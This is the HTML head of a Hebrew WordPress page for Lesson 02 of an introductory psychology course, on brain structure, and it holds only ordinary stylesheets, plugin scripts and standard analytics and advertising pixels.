

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://galtzhayek.com/%D7%9E%D7%91%D7%95%D7%90-%D7%9C%D7%A4%D7%A1%D7%99%D7%9B%D7%95%D7%9C%D7%95%D7%92%D7%99%D7%94-02/
body_size: 29771
content:
<!doctype html>
<html dir="rtl" lang="he-IL">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>שיעור 02: איך בנוי המוח ומהן המערכות המפעילות אותו &#8211; גל צחייק</title>
<meta name='robots' content='max-image-preview:large' />
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script id="google_gtagjs-js-consent-mode-data-layer">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="גל צחייק &laquo; פיד‏" href="https://galtzhayek.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="גל צחייק &laquo; פיד תגובות‏" href="https://galtzhayek.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="גל צחייק &laquo; פיד תגובות של שיעור 02: איך בנוי המוח ומהן המערכות המפעילות אותו" href="https://galtzhayek.com/%d7%9e%d7%91%d7%95%d7%90-%d7%9c%d7%a4%d7%a1%d7%99%d7%9b%d7%95%d7%9c%d7%95%d7%92%d7%99%d7%94-02/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://galtzhayek.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgaltzhayek.com%2F%25d7%259e%25d7%2591%25d7%2595%25d7%2590-%25d7%259c%25d7%25a4%25d7%25a1%25d7%2599%25d7%259b%25d7%2595%25d7%259c%25d7%2595%25d7%2592%25d7%2599%25d7%2594-02%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://galtzhayek.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgaltzhayek.com%2F%25d7%259e%25d7%2591%25d7%2595%25d7%2590-%25d7%259c%25d7%25a4%25d7%25a1%25d7%2599%25d7%259b%25d7%2595%25d7%259c%25d7%2595%25d7%2592%25d7%2599%25d7%2594-02%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://galtzhayek.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-rtl-css' href='https://galtzhayek.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout-rtl.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='https://galtzhayek.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen-rtl.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-rtl-css' href='https://galtzhayek.com/wp-content/plugins/woocommerce/assets/css/woocommerce-rtl.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='form-design-sytle-css' href='https://galtzhayek.com/wp-content/plugins/meshulam-payment-gateway//assets/css/form-design.css?ver=6.2' media='all' />
<link rel='stylesheet' id='meshulam-pay-sytle-css' href='https://galtzhayek.com/wp-content/plugins/meshulam-payment-gateway//assets/css/meshulam_pay_style.css?ver=6.2' media='all' />
<link rel='stylesheet' id='meshulam-sytle-css' href='https://galtzhayek.com/wp-content/plugins/meshulam-payment-gateway//assets/css/meshulam_sytle.css?ver=6.2' media='all' />
<link rel='stylesheet' id='bit_payment_css-css' href='https://galtzhayek.com/wp-content/plugins/meshulam-payment-gateway//assets/css/bit_pay_style.css?ver=6.2' media='all' />
<link rel='stylesheet' id='bit_payment_font_awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.2' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://galtzhayek.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://galtzhayek.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://galtzhayek.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://galtzhayek.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://galtzhayek.com/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://galtzhayek.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu-rtl.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://galtzhayek.com/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://galtzhayek.com/wp-content/plugins/elementor/assets/css/widget-social-icons-rtl.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://galtzhayek.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-author-box-css' href='https://galtzhayek.com/wp-content/plugins/elementor-pro/assets/css/widget-author-box-rtl.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://galtzhayek.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://galtzhayek.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-carousel-css' href='https://galtzhayek.com/wp-content/plugins/elementor/assets/css/widget-image-carousel-rtl.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://galtzhayek.com/wp-content/plugins/elementor-pro/assets/css/widget-posts-rtl.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-animation-swing-css' href='https://galtzhayek.com/wp-content/plugins/elementor/assets/lib/animations/styles/swing.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://galtzhayek.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-5177-css' href='https://galtzhayek.com/wp-content/uploads/elementor/css/post-5177.css?ver=1768608025' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://galtzhayek.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://galtzhayek.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-7479-css' href='https://galtzhayek.com/wp-content/uploads/elementor/css/post-7479.css?ver=1768608025' media='all' />
<link rel='stylesheet' id='elementor-post-7488-css' href='https://galtzhayek.com/wp-content/uploads/elementor/css/post-7488.css?ver=1768608025' media='all' />
<link rel='stylesheet' id='elementor-post-7494-css' href='https://galtzhayek.com/wp-content/uploads/elementor/css/post-7494.css?ver=1768608755' media='all' />
<link rel='stylesheet' id='elementor-post-7269-css' href='https://galtzhayek.com/wp-content/uploads/elementor/css/post-7269.css?ver=1768608025' media='all' />
<link rel='stylesheet' id='elementor-gf-local-assistant-css' href='https://galtzhayek.com/wp-content/uploads/elementor/google-fonts/css/assistant.css?ver=1742220193' media='all' />
<script src="https://galtzhayek.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://galtzhayek.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://galtzhayek.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script src="https://galtzhayek.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u05dc\u05d4\u05e6\u05d9\u05d2 \u05e1\u05d9\u05e1\u05de\u05d4","i18n_password_hide":"\u05dc\u05d4\u05e1\u05ea\u05d9\u05e8 \u05e1\u05d9\u05e1\u05de\u05d4"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://galtzhayek.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://galtzhayek.com/wp-content/plugins/meshulam-payment-gateway//assets/js/meshulam_payment.js?ver=6.2" id="meshulam-payment-js-js"></script>
<script src="https://galtzhayek.com/wp-content/plugins/meshulam-payment-gateway//assets/js/meshulam_payment_popup.js?ver=6.2" id="meshulam-payment-popup-js-js"></script>
<script src="https://galtzhayek.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-KD29FR2" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["galtzhayek.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KD29FR2");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://galtzhayek.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://galtzhayek.com/wp-json/wp/v2/posts/7794" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://galtzhayek.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://galtzhayek.com/%d7%9e%d7%91%d7%95%d7%90-%d7%9c%d7%a4%d7%a1%d7%99%d7%9b%d7%95%d7%9c%d7%95%d7%92%d7%99%d7%94-02/" />
<link rel='shortlink' href='https://galtzhayek.com/?p=7794' />
<meta name="generator" content="Site Kit by Google 1.170.0" />
			<!-- Facebook Pixel Script By CartFlows -->

			<script type='text/javascript'>
				!function(f,b,e,v,n,t,s)
				{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
				n.callMethod.apply(n,arguments):n.queue.push(arguments)};
				if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
				n.queue=[];t=b.createElement(e);t.async=!0;
				t.src=v;s=b.getElementsByTagName(e)[0];
				s.parentNode.insertBefore(t,s)}(window, document,'script',
				'https://connect.facebook.net/en_US/fbevents.js');
			</script>

			<noscript>
				<img height='1' width='1' style='display:none' src='https://www.facebook.com/tr?id=874756933129931&ev=PageView&noscript=1'/>
			</noscript>

			<script type='text/javascript'>
				fbq('init', 874756933129931);
				fbq('track', 'PageView', {'plugin': 'CartFlows'});
			</script>

			<!-- End Facebook Pixel Script By CartFlows -->
			<script type='text/javascript'>
				fbq( 'track', 'ViewContent', {"content_name":"\u05e9\u05d9\u05e2\u05d5\u05e8 02: \u05d0\u05d9\u05da \u05d1\u05e0\u05d5\u05d9 \u05d4\u05de\u05d5\u05d7 \u05d5\u05de\u05d4\u05df \u05d4\u05de\u05e2\u05e8\u05db\u05d5\u05ea \u05d4\u05de\u05e4\u05e2\u05d9\u05dc\u05d5\u05ea \u05d0\u05d5\u05ea\u05d5"} );
			</script><meta name="description" content="בשיעור הזה נדבר על מבוא למה שנקרא בהרבה שמות: מדעי המוח, נוירוביולוגיה, נוירופסיכולוגיה, פסיכוביולוגיה, פסיכולוגיה פיזיולוגית ועוד. בגדול? מהן המערכות הפיזיות בגוף שלנו שהן למעשה הביטוי הפיזי (הידוע לנו) למה שאנחנו קוראים לו נפש. החלקים בגוף שיקבעו איך נרגיש, נחשוב ונפעל.">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- TikTok Pixel Code Start -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};


  ttq.load('C6EBDVTM91BV0DM5D6LG');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- TikTok Pixel Code End -->

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '874756933129931', url);
fbq('init', '874756933129931', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google Tag Manager snippet added by Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-KZQZJW78' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3435674711816099&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://galtzhayek.com/wp-content/uploads/2022/07/cropped-111-32x32.png" sizes="32x32" />
<link rel="icon" href="https://galtzhayek.com/wp-content/uploads/2022/07/cropped-111-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://galtzhayek.com/wp-content/uploads/2022/07/cropped-111-180x180.png" />
<meta name="msapplication-TileImage" content="https://galtzhayek.com/wp-content/uploads/2022/07/cropped-111-270x270.png" />
		<style id="wp-custom-css">
			img.custom-logo{width:180px}
header.site-header{ margin-bottom:10px; margin-top:10px; margin-right: 20px ; margin-left: 20px ;padding:0; max-width:100%}
nav.site-navigation li a{font-size: 20px; color: #164571}

/* order Form Fixing on mobile */
@media only screen and (max-width: 800px) {
	div.wcf-bump-order-action{max-width:30px !important}
	div.wcf-bump-order-wrap{padding:10px}
	div.wcf-bump-order-image{flex: 2;}
}
		</style>
		</head>
